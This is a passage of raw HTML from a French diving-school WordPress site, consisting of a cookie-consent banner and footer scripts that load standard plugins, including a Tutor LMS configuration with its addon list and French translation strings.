<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-edgeless optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Les cookies fonctionnels</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Les cookies fonctionnels</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Tous les cookies</button>
		<button class="cmplz-btn cmplz-deny">Fonctionnels uniquement</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Réglages</button>

</div>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"/fr/superpwa-sw-nginx.js?1765772790","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest-nginx.json"};
//# sourceURL=superpwa-register-sw-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.40" id="superpwa-register-sw-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1764773745495" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1764773747362" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/escape-html/index.min.js?ver=1764773744774" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/element/index.min.js?ver=1764773747337" id="wp-element-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","home_url":"https://www.plongee-plaisir.com/fr","site_url":"https://www.plongee-plaisir.com/fr","site_title":"Plong\u00e9e Plaisir, site officiel","base_path":"/fr/","tutor_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"83d6dbcd8d","loading_icon_url":"https://www.plongee-plaisir.com/fr/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://www.plongee-plaisir.com/fr/tableau-de-bord/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Lot de cours","description":"Regroupez plusieurs cours pour les vendre ensemble.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Abonnement","description":"G\u00e9rer l\u2019abonnement","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Connexion par les r\u00e9seaux sociaux","description":"Let users register & login through social networks.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Contenu au goutte \u00e0 goutte","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Devoirs Tutor","description":"Assess student learning with assignments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Aper\u00e7u du cours de Tutor","description":"Offer free previews of specific lessons before enrollment.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Fichiers joints de cours de Tutor","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Int\u00e9gration de Google Meet \u00e0 Tutor","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Rapport de Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"E-mail","description":"Send automated and customized emails for various Tutor events.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendrier","description":"Enable to let students view all your course events in one place.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Int\u00e9gration Google Classroom","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Int\u00e9gration Zoom de Tutor","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Export/import de quiz","description":"Gagnez du temps en exportant/important des donn\u00e9es de quiz avec des options faciles.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Inscription","description":"Enable to manually enroll students in your courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Certificat de Tutor","description":"Enable to award certificates upon course completion.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Carnet de notes","description":"Track student progress with a centralized gradebook.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Pr\u00e9requis de Tutor","description":"Set course prerequisites to guide learning paths effectively.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":" Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"fr_FR","settings":{"monetize_by":"free"},"max_upload_size":"31457280","monetize_by":"free"};
//# sourceURL=tutor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-script-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2025-07-08 16:51:27+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"0 day selected":["0 jour s\u00e9lectionn\u00e9"],"Sat":["Sam"],"Fri":["Ven"],"Thu":["Jeu"],"Wed":["Mer"],"Tue":["Mar"],"Mon":["Lun"],"Sun":["Dim"],"December":["D\u00e9cembre"],"November":["Novembre"],"October":["Octobre"],"September":["Septembre"],"August":["Ao\u00fbt"],"July":["Juillet"],"June":["Juin"],"May":["Mai"],"April":["Avril"],"March":["Mars"],"February":["F\u00e9vrier"],"January":["Janvier"],"%d day selected":["%d jour s\u00e9lectionn\u00e9","%d jours s\u00e9lectionn\u00e9s"],"Apply":["Appliquer"],"Time":["Temps"]}},"comment":{"reference":"assets\/js\/tutor.js"}} );
//# sourceURL=tutor-script-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/js/tutor.js?ver=3.9.3" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Fermer toutes les balises ouvertes","closeTags":"fermer les balises","enterURL":"Saisissez l\u2019URL","enterImageURL":"Saisissez l\u2019URL de l\u2019image","enterImageDescription":"Saisissez une description pour l\u2019image","textdirection":"direction du texte","toggleTextdirection":"Inverser la direction de l\u2019\u00e9diteur de texte","dfw":"Mode d\u2019\u00e9criture sans distraction","strong":"Gras","strongClose":"Fermer la balise de gras","em":"Italique","emClose":"Fermer la balise d\u2019italique","link":"Ins\u00e9rer un lien","blockquote":"Bloc de citation","blockquoteClose":"Fermer la balise de citation","del":"Texte supprim\u00e9 (barr\u00e9)","delClose":"Fermer la balise de texte supprim\u00e9","ins":"Texte ins\u00e9r\u00e9","insClose":"Fermer la balise d\u2019insertion de texte","image":"Ins\u00e9rer une image","ul":"Liste non ordonn\u00e9e","ulClose":"Fermer la balise de liste non ordonn\u00e9e","ol":"Liste ordonn\u00e9e","olClose":"Fermer la balise de liste ordonn\u00e9e","li":"\u00c9l\u00e9ment de liste","liClose":"Balise de fermeture de l\u2019\u00e9l\u00e9ment de liste","code":"Code","codeClose":"Balise de fermeture du code","more":"Ins\u00e9rer la balise \u00ab\u00a0Lire la suite\u2026\u00a0\u00bb"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.9.3" id="tutor-social-share-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/deprecated/index.min.js?ver=1764773747318" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/date/index.min.js?ver=1764773748343" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"fr_FR","months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Dans %s","past":"il y a %s","s":"une seconde","ss":"%d secondes","m":"une minute","mm":"%d minutes","h":"une heure","hh":"%d heures","d":"un jour","dd":"%d jours","M":"un mois","MM":"%d mois","y":"une ann\u00e9e","yy":"%d\u00a0ans"},"startOfWeek":1},"formats":{"time":"G \\h i \\m\\i\\n","date":"j F Y","datetime":"d F Y G\\hi","datetimeAbbreviated":"d F Y G\\hi"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe/Paris","abbr":"CET"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","home_url":"https://www.plongee-plaisir.com/fr","site_url":"https://www.plongee-plaisir.com/fr","site_title":"Plong\u00e9e Plaisir, site officiel","base_path":"/fr/","tutor_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"83d6dbcd8d","loading_icon_url":"https://www.plongee-plaisir.com/fr/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://www.plongee-plaisir.com/fr/tableau-de-bord/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Lot de cours","description":"Regroupez plusieurs cours pour les vendre ensemble.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Abonnement","description":"G\u00e9rer l\u2019abonnement","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Connexion par les r\u00e9seaux sociaux","description":"Let users register & login through social networks.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Contenu au goutte \u00e0 goutte","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Devoirs Tutor","description":"Assess student learning with assignments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Aper\u00e7u du cours de Tutor","description":"Offer free previews of specific lessons before enrollment.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Fichiers joints de cours de Tutor","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Int\u00e9gration de Google Meet \u00e0 Tutor","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Rapport de Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"E-mail","description":"Send automated and customized emails for various Tutor events.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendrier","description":"Enable to let students view all your course events in one place.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Int\u00e9gration Google Classroom","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Int\u00e9gration Zoom de Tutor","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Export/import de quiz","description":"Gagnez du temps en exportant/important des donn\u00e9es de quiz avec des options 